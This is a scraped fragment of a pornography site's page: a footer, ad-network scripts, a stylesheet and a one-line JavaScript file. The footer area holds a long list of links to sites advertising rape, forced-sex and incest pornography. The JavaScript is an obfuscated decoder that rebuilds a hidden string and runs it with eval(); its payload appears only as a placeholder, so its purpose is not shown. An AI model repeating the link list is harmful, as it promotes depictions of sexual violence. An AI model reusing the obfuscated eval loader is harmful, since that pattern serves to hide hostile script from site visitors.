data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a></div></li><li><div><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-chevron-circle-right"></i> bestincestsex.com</a></div></li><li><div><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a></div></li><li><div><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-chevron-circle-right"></i> best porn rape</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a></div></li><li><div><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-chevron-circle-right"></i> best taboo xxx</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a></div></li><li><div><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a></div></li><li><div><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-chevron-circle-right"></i> incest rape porn</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a></div></li><li><div><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-chevron-circle-right"></i> Rapist Porn</a></div></li><li><div><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a></div></li><li><div><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a></div></li><li><div><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-circle-right"></i> sexgeschichteninzest.com</a></div></li><li><div><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-chevron-circle-right"></i> roughanalporn</a></div></li><li><div><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a></div></li><li><div><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a></div></li><li><div><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-chevron-circle-right"></i> bestincestpornvideos</a></div></li><li><div><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a></div></li><li><div><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a></div></li><li><div><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a></div></li><li><div><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-chevron-circle-right"></i> realmomandsonfucking</a></div></li><li><div><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-chevron-circle-right"></i> real mom son sex</a></div></li><li><div><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-chevron-circle-right"></i> bestincestvideos</a></div></li><li><div><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a></div></li><li><div><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-circle-right"></i> muttersohnsexxxx</a></div></li><li><div><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a></div></li><li><div><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-chevron-circle-right"></i> best free taboo porn</a></div></li><li><div><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-chevron-circle-right"></i> rape porn</a></div></li><li><div><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a></div></li><li><div><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a></div></li><li><div><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-chevron-circle-right"></i> realsonfuckmom</a></div></li><li><div><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-chevron-circle-right"></i> hardcore rough porn</a></div></li><li><div><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-chevron-circle-right"></i> facefuckrough.com</a></div></li><li><div><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-chevron-circle-right"></i> top family sex</a></div></li><li><div><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-chevron-circle-right"></i> realmomandsonxxx.com</a></div></li><li><div><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-chevron-circle-right"></i> mutterficktsohnxxx.com</a></div></li><li><div><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-chevron-circle-right"></i> rough porn</a></div></li><li><div><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-chevron-circle-right"></i> rough lesbian porn</a></div></li><li><div><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-chevron-circle-right"></i> vatertochtersex.com</a></div></li><li><div><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-chevron-circle-right"></i> inzestporn</a></div></li><li><div><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a></div></li><li><div><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-chevron-circle-right"></i> Hard rap porn</a></div></li><li><div><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-chevron-circle-right"></i> sexpornrough</a></div></li><li><div><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-chevron-circle-right"></i> roughthroatfucking</a></div></li><li><div><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-chevron-circle-right"></i> real mom and son sex video</a></div></li><li><div><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-chevron-circle-right"></i> bestincesttube</a></div></li><li><div><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a></div></li><li><div><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a></div></li><li><div><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-chevron-circle-right"></i> roughganbang.com</a></div></li><li><div><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a></div></li><li><div><a href="https://realsexmomandson.com/" data-ct="1088209170"><i class="la la-chevron-circle-right"></i> realsexmomandson</a></div></li><li><div><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-chevron-circle-right"></i> hardroughporn.com	</a></div></li><li><div><a href="https://realmomsexson.com/" data-ct="1120855112"><i class="la la-chevron-circle-right"></i> real mom sex son</a></div></li><li><div><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a></div></li><li><div><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-chevron-circle-right"></i> pornsexrough.com</a></div></li><li><div><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-circle-right"></i> incestsexxx.com</a></div></li><li><div><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-chevron-circle-right"></i> best brutal sex</a></div></li><li><div><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-circle-right"></i> momsonsex</a></div></li><li><div><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a></div></li><li><div><a href="https://incestxxxhere.com/" data-ct="1167483144"><i class="la la-chevron-circle-right"></i> incestxxxhere.com</a></div></li><li><div><a href="http://roughporn.name/" data-ct="1173937674"><i class="la la-chevron-circle-right"></i> rough porn</a></div></li><li><div><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-chevron-circle-right"></i> inzest.me</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>stupriporno.com</span>.  All models were 18 years of age or older at the time of depiction. Stupri Porno has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ededf29f44e46b1b43dc6f5016f001f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://stupriporno.com/css/styles.css
body_size: 3045
content:
body
{ background-color: rgb(30,30,30); }

h2, .b-search, .search-text, .title-sort-row, .thumb-col-inn, .pages-row, .searches-row, .categories-row, .avbar-row, .avbar-col, .traders-row, .desc-row, .video-wrapper-row, .footer-row
{ background-color: rgb(20,20,20); }

img, .menu-list-row, .thumb-col-img, .hvbar-col
{ background-color: rgb(50,50,50); }

h2, .b-search, .search-text, .video-title-row, .video-title, .video-info-row a, .hvbars-row, .title-sort-row, .title-sort-row a, .thumb-col li.total-cat, .thumb-col-inn, .thumb-col li span, .thumb-col-title, .thumb-col ul.like-title li.like-thumb, .pages-row, .pages-row a, .pages-row span, .searches-row, .searches-row a, .categories-row, .avbar-row, .avbar-col, .traders-row, .traders-row a, .desc-row, .video-wrapper-row, .footer-row, .footer-row a
{ border-color: rgb(50,50,50); }

.b-search:hover, .b-search.active, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .searches-row a:hover, .traders-row a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .footer-row a:hover, .video-info-row a:hover
{ border-color: rgb(90,90,90); }

body, .search-row input::placeholder, .title-sort-row a, .searches-row i, .categories-row a span, .traders-row a, .footer-row a, .thumb-col-cat li.total-cat
{ color: rgb(140,140,140); }

a:hover, .logo a span, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-button:hover, .menu-button.active, .b-search:hover, .b-search.active, .title-sort-row a.active, .title-sort-row li.active a, .thumb-col ul.like-title li.like-thumb i, .searches-row a:hover i, .categories-row a i, .pages-row a.active, .pages-row li.active a, .traders-row a:hover i, .video-like a i, .video-info-row a i
{ color: rgb(99,138,186); }

.search-row button, #scroll-top
{ background-color: rgb(99,138,186); color: rgb(255,255,255); }

a, .menu-list-row a, .menu-button, #scroll-top, .logo a, .b-search, .search-row input, h1, h2, .thumb-col ul.like-title li.like-thumb, .thumb-col-cat:hover li.total-cat, .thumb-col ul.thumb-info li i, .thumb-col:hover ul.thumb-info li, .traders-row a:hover, .traders-row a i, .desc-row span, .footer-row span, .footer-row a:hover, .video-info-row li span
{ color: rgb(240,240,240); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'PT Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 4px 0 4px; border-width: 1px; border-style: solid; padding: 15px 20px; font-size: 18px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 990px; }

.header-row { overflow: visible; min-height: 60px; }

.logo { float: left; margin: 0 4px; }
.logo a { display: block; font-size: 22px; height: 60px; line-height: 60px; text-transform: uppercase; font-weight: bold; }

.b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 18px; margin: 10px 4px 0 0; cursor: pointer; text-align: center; }
.b-search i { display: block; height: inherit; line-height: inherit; }

.search-row { display: none; clear: both; padding: 0 4px 10px 4px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; border-radius: 3px; height: 38px; line-height: 38px; padding: 0 48px 0 15px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { width: 40px; height: 40px; border-radius: 0 3px 3px 0; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-button { margin: 0 3px; cursor: pointer; font-weight: bold; font-size: 16px; height: 35px; line-height: 35px; text-transform: uppercase; }
.menu-button i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 25px; }
.menu-button span i { float: none; display: inline; font-size: inherit; margin-left: 1px; }

.menu-wrapper { display: none; padding: 5px 0 10px 4px; font-size: 0; clear: both; }

.menu-list-row ul { float: left; margin-right: 20px; }
.menu-list-row li { float: left; margin: 2px 20px 0 0; }
.menu-list-row a { display: block; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; }

.main-wrapper-row { clear: both; }

.title-sort-row { border-width: 1px; border-style: solid; margin: 10px 4px 0 4px; padding: 0 0 10px 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 5px; }
.title-sort-row li { float: left; margin: 5px 10px 0 0; }
.title-sort-row a { border-width: 1px; border-style: solid; height: 28px; line-height: 28px; font-size: 14px; display: block; padding: 0 10px; }
.title-sort-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 18px; }
.title-sort-row a.active, .title-sort-row li.active a { font-weight: bold; }

.thumb-col-inn { margin: 9px 4px 0 4px; border-width: 1px; border-style: solid; }
.thumb-col a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin: 7px 10px; line-height: 18px; max-height: 36px; }
.thumb-col-title { border-width: 1px; border-style: solid; margin: 10px 10px 0 10px; height: 50px; }
.thumb-col ul.like-title { display: table; width: 100%; height: 50px; line-height: 50px; }
.thumb-col ul.like-title li { display: table-cell; vertical-align: middle; }
.thumb-col ul.like-title li.like-thumb { vertical-align: top; border-right-width: 1px; border-right-style: solid; width: 80px; font-weight: bold; text-align: center; font-size: 13px; }
.thumb-col ul.like-title li i { display: inline-block; vertical-align: top; line-height: inherit; margin-right: 2px; font-size: 20px; }
.thumb-col ul.thumb-info { padding: 0 10px; height: 30px; font-size: 0; text-align: center; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 30px; line-height: 30px; }
.thumb-col ul.thumb-info li i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 17px; }

.thumb-col-cat .thumb-col-title { margin-bottom: 10px; height: 40px; }
.thumb-col-cat ul.like-title { height: 40px; line-height: 40px; }
.thumb-col-cat p { height: 40px; line-height: 40px; max-height: 40px !important; margin: 0 10px !important; font-weight: bold; }
.thumb-col-cat li.total-cat { display: table-cell; vertical-align: top; border-left-width: 1px; border-left-style: solid; width: 80px; text-align: center; font-size: 13px; }

.pages-row { margin: 19px 4px 0 4px; border-width: 1px; padding: 10px 0 20px 0; border-style: solid; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 20px; }

.searches-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; }
.searches-row li { float: left; width: 33.3333%; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 20px; padding: 17px 5px 3px 5px; font-size: 14px; text-align: center; margin: 10px 5px 0 5px; }
.searches-row a span { display: block; height: 40px; line-height: 20px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; margin-bottom: 5px; }

.categories-row { padding: 20px 10px 30px 10px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 10px 0 10px; }
.categories-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.categories-row a span { margin-left: 3px; font-size: 11px; }
.categories-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 17px; }

.traders-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 1px; border-style: solid; border-top: 0 none; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 0 4px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 1px; border-style: solid; margin: 19px 4px 0 4px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 4px 0 4px; border-width: 1px; border-style: solid; }

.video-inner { display: table; width: 100%; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { padding: 0 10px 10px 10px; }

.video-title-row { border-width: 1px; border-style: solid; display: table; width: 100%; margin-top: 10px; }

.video-like { float: left; }
.video-like a { padding: 10px 15px; cursor: pointer; font-weight: bold; font-size: 14px; height: 20px; line-height: 20px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 24px; height: inherit; line-height: inherit; }

.video-title { padding: 10px 15px; border-left-width: 1px; border-left-style: solid; }
.video-title h1 { margin: 0; font-size: 16px; line-height: 20px; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 19px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-top-width: 1px; border-top-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 20px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 34px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .b-search { display: none; }
    .search-row { display: block !important; padding: 10px 4px 0 15px; clear: none; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
    .searches-row li { width: 25%; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .searches-row li { width: 20%; }
}

@media all and (min-width:660px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .searches-row li { width: 16.6666%; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin-left: 9px; }
    .search-row { padding: 10px 9px 0 30px; }
    .menu-button { display: none; }
    .menu-wrapper { display: block !important; padding: 0; }
    .menu-list-row ul { display: block; float: left; margin: 0; }
    .menu-list-row li { display: block; float: left; margin: 0 19px 0 9px; }
    .menu-list-row a { height: 45px; line-height: 45px; }
    ul.menu-sort-list { float: right; }
    ul.menu-sort-list li { margin: 0 9px 0 19px; }
    .title-sort-row { margin: 18px 9px 0 9px; padding: 0 10px 10px 20px; }
    .title-sort-row ul { float: right; }
    .thumb-col { width: 340px; }
    .thumb-col-inn { margin: 18px 9px 0 9px; }
    .thumb-col ul.like-title li.like-thumb { font-size: 14px; }
    .thumb-col ul.thumb-info { height: 35px; }
    .thumb-col ul.thumb-info li { margin: 0 10px; font-size: 13px; height: 35px; line-height: 35px; }
    .thumb-col p { margin: 7px 12px; }
    .thumb-col-cat p { font-size: 16px; }
    .categories-row { padding: 20px 20px 30px 20px; }
    .avbar-row { border: 0 none; background: none; margin: 0; padding-bottom: 0; }
    .avbar-col { float: left; border-width: 1px; border-style: solid; margin: 18px 9px 0 9px; padding: 10px;  width: 300px; height: 250px; }
    h2 { margin: 40px 9px 0 9px; }
    .searches-row, .categories-row, .traders-row, .desc-row { margin: 0 9px; }
    .pages-row { margin: 18px 9px 0 9px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
    .video-wrapper-row { margin: 18px 9px 0 9px; }
    .video-col { display: table-cell; vertical-align: top; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; border-left-width: 1px; border-left-style: solid; border-top: 0 none; }
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .logo a { height: 70px; line-height: 70px; font-size: 30px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row button { width: 50px; height: 50px; font-size: 20px; }
    .searches-row li { width: 12.5%; }
    .avbar-col-4 { display: inline-block; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 22px; }
    .hvbars-row { width: 340px; }
    .hvbar-col { margin-top: 20px; }
    .video { height: 540px; padding-bottom: 0; }
    .video-like a { padding: 15px 15px; height: 24px; line-height: 24px; }
    .video-like a i { font-size: 28px; }
    .video-title { padding: 15px 15px; }
    .video-title h1 { font-size: 18px; line-height: 24px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 32px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .searches-row li { width: 10%; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
    .video { height: 735px; }
    .video-info-row { padding: 10px 20px 20px 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://stupriporno.com/js/nZFYbjCd4XI0Gfmmvw.js
body_size: 22624
content:
function wnindc(idufhgxqd){var anwdhcl='Z';var xfgxxr='A';var jsvaskqc=[];var tuon=new RegExp('['+xfgxxr+'-'+anwdhcl+']');var qztpnt=idufhgxqd.split(tuon);for(var i=0;i<qztpnt.length;i++){jsvaskqc.push(String.fromCharCode(parseInt(qztpnt[i],17)/(32)));}eval(jsvaskqc.splice(1,jsvaskqc.length).join(''));}wnindc('[base64]'); 
     